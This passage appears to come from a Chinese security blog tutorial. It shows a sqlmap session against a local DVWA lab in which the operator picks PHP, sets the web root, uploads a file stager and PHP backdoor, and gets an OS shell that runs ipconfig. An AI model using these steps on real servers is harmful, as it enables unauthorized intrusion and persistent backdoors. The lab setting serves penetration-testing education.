 which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
选择网站知道脚本语言
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[13:16:58] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
选择指定网站根目录的方式，我这里自己输入
please provide a comma separate list of absolute directory paths: D:\PhpStudy\PHPTutorial\WWW\DVWA
[13:17:04] [WARNING] unable to automatically parse any web server path
[13:17:04] [INFO] trying to upload the file stager on 'D:/PhpStudy/PHPTutorial/WWW/DVWA/' via LIMIT 'LINES TERMINATED BY' method
[13:17:04] [WARNING] reflective value(s) found and filtering out
[13:17:04] [INFO] heuristics detected web page charset 'ascii'
[13:17:04] [INFO] the file stager has been successfully uploaded on 'D:/PhpStudy/PHPTutorial/WWW/DVWA/' - http://192.168.10.1:80/tmpuhpx
g.php
[13:17:04] [INFO] the backdoor has been successfully uploaded on 'D:/PhpStudy/PHPTutorial/WWW/DVWA/' - http://192.168.10.1:80/tmpbspil.p
hp
获取到shell了
[13:17:04] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y 是否将结果显示出来，
[13:17:11] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
Windows IP 配置
谢公子学安全
https://blog.csdn.net/qq_36119192